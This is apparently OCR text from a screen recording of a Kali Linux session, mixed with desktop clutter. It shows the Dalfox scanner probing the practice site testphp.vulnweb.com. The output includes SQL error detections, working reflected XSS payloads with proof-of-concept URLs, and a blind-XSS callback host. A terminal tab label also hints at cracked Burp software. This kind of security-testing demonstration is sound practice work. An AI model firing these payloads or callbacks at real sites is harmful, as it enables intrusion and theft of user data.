 kali linux [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Applications Places Terminal
Dec 31 07:46
1
cyber@kali: ~/tool/ParamSpider/output
cyber@kali: ~/Desktop/BURP CRACK
cyber@kali: ~/tool/ParamSpider/output
cyber@kali: ~/tool/ParamSpider/output
[I] Content-Type is text/html; charset=UTF-8
[*] Generate XSS payload and optimization.Optimization.. 🛠
[*] Added your blind XSS (pahi.xss.ht)
[*] Start XSS Scanning.. with 37 queries 🗡
[*] Finish :D
[*] Target URL: http://testphp.vulnweb.com/listproducts.php?artist=FUZZ
[*] Vaild target [ code:200 / size:4868 ]
[*] Using dictionary mining option [list=GF-Patterns] 📚⛏
[*] Using DOM mining option 📦⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] 🔍
[*] Start static analysis.. 🔍
[*] Start parameter analysis.. 🔍
[G] Found dalfox-error-mysql1 via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?artist=+AND+1
[G] Found dalfox-error-mysql5 via built-in grepping / payload: toGrepping
check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?artist=+AND+1
Vulnerable Page URI
Options
[I] Found 2 testing point in DOM Mining
[*] Static analysis done √g routines
[*] BAV analysis done √ting routines
[*] Parameter analysis  done √utines
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected artist param => Injected: /inHTML-none(1)  $
48 line:    Error: Unknown column 'FUZZDalFox' in 'where cl
[I] Reflected cat param => Injected: /inHTML-none(1)  $
48 line:    Error: Unknown column 'DalFox' in 'where cl
[*] Generate XSS payload and optimization.Optimization.. 🛠
[*] Added your blind XSS (pahi.xss.ht)
[*] Start XSS Scanning.. with 397 queries 🗡
[V] Triggered XSS Payload (found DOM Object): cat=<xmp><p title="</xmp><svg/onload=alert(45) class=dalfox>
48 line:  yntax to use near '=<xmp><p title="</xmp><svg/onload=alert(45) class=dalfox>' at
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=FUZZ&cat=%3Cxmp%3E%3Cp+title%3D%22%3C%2Fxmp%3E%3Csvg%2Fonload%3Dalert%2845%29+class%3Ddalfox%3E
[V] Triggered XSS Payload (found DOM Object): artist="><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE>
48 line:  syntax to use near '"><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE>' a
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=FUZZ%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%2845%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[*] Finish :D
[*] Target URL: http://testphp.vulnweb.com:80/secured/phpinfo.php?=FUZZ
[*] Vaild target [ code:200 / size:45963 ]
[*] Using dictionary mining option [list=GF-Patterns] 📚⛏
[*] Using DOM mining option 📦⛏
[*] Start BAV(Basic Another Vulnerability) analysis / [sqli, ssti, OpenRedirect] 🔍
[*] Start static analysis.. 🔍
[*] Start parameter analysis.. 🔍
[I] Found 0 testing point in DOM Mining
URLs(8 / 21) :: Waiting routines
t Ctrl
Type here to search
64
31-12-2020